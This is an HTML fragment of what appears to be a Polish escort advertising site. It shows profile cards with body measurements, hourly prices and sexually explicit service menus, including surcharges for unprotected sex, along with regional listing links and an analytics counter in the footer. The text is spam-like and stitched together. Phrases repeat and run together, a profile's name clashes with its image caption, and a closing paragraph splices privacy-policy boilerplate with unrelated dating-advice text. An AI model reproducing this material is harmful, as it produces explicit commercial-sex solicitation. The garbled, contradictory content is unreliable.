                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Wybierając mnie, wybierasz spotkanie na najwyższym poziomie.Pissing w Twoja stronę +50zlCześć chłopaki! Francuz bez zabezpieczenia, gdy jest zachowana higiena - plus 50 zł Uwielbiam ssać penisa i lizać jaja! Cześć chłopaki!100zl-szybki numerek bez francuzaUwielbiam ssać penisa i lizać jaja! Cześć chłopaki! 150zl-jedno zbliżenie Uwielbiam ssać penisa i lizać jaja! Cześć chłopaki! 200zl-dwa zbliżenia Uwielbiam ssać penisa i lizać jaja! 300zl-duet z koleżanką Megi Nie przyjmuję obcokrajowców...  Jestem elegancka i wykształcona ...</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emilia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792066-big-1-1462838400.jpg" alt="Prostytutka Reina Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Dojrzała namiętna, zawsze uśmiechnięta brunetka, zaprasza Panów na szalone chwile w ramionach dojrzałej kobiety. Zapraszam chłopców.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/malopolskie/ogoszenia-towarzyskie-niepoomice.php">Ogłoszenia towarzyskie Niepołomice</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/malopolskie/kobiety-sex-wieliczka.php">Kobiety sex Wieliczka</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/towarzyskie-tyczyn.php">Towarzyskie Tyczyn</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Dane osobowe będą przechowywane przez czas obowiązywania zawartej umowy, a po tym czasie przez okres wymagany obowiązkami nałożonymi na ADO przepisami prawa, tj. Główne filary doboru partnerskiego MyDwoje w dziale Psychologia : Temperament łączy szczęśliwe pary Wzajemne uzupełnianie się partnerów Zgodne cele i życiowe wartości partnerów Podobne granice tolerancji w związku Wzajemna zgodność kryteriów partnerów. Powiedziałem o seksedukatorach.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>